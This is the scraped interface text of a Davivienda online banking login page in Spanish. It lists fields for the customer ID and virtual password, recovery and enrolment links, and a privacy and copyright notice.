 DAVIVIENDA
English
Identificación del cliente
Clave virtual
Ingresar
AutoAdhesión
¿Olvidó su clave?
Mi usuario fue bloqueado
Usar firma digital por
primera vez
Davivienda, tiene el compromiso de proteger su privacidad y la integridad de su información
Davivienda - © 2017 Davivienda - Todos los derechos reservados